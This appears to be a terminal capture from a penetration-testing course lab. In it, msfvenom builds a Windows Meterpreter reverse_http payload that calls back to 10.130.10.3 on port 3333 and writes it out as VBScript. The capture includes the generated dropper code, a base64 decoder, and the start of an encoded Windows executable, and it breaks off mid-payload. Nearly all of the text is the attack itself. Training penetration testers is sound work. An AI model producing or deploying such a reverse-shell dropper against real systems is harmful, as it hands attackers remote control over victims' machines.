 sec560@slingshot:~$ msfvenom -p windows/meterpreter/reverse_http lhost=10.130.10
.3 lport=3333 -f vbs | tee /tmp/payload.vbs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 647 bytes
Final size of vbs file: 7403 bytes
Function vbKZKdgc(oYwMuAcOY)
        zaKcSCapvEUXo = "<B64DECODE xmlns:dt="& Chr(34) & "urn:schemas-microsoft
-com:datatypes" & Chr(34) & " " & _
                "dt:dt=" & Chr(34) & "bin.base64" & Chr(34) & ">" & _
                oYwMuAcOY & "</B64DECODE>"
        Set ZcRYgQgrBVQBv = CreateObject("MSXML2.DOMDocument.3.0")
        ZcRYgQgrBVQBv.LoadXML(zaKcSCapvEUXo)
        vbKZKdgc = ZcRYgQgrBVQBv.selectsinglenode("B64DECODE").nodeTypedValue
        set ZcRYgQgrBVQBv = nothing
End Function

Function IRAaYxYERK()
        ygXOdjzcCI = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW
4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEDAKSGzwYAAAAAAAAAAOAADwMLAQI4AAIAAAAOAA